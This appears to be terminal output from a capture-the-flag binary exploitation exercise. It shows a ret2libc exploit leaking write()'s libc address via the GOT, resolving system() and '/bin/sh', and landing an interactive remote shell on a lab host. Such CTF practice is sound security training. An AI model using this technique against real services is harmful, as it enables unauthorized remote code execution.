 ski12@ubuntu:~/ctf/pwn/stack$ python level5-2.py
[+] Opening connection to 192.168.17.155 on port 10001: Done
[*] '/home/ski12/ctf/pwn/stack/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*]main() addr: 0x400587
[*]write() got: 0x601018
[*]sending payload to leak write addr...
[*]leak write() addr: 0x7f8fe38792b0
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*]system() addr: 0x7f8fe37c7390
[*]/bin/sh addr: 0x7f8fe390ed57
[*]sending exp...
[*] Switching to interactive mode
$ whoami
alan
$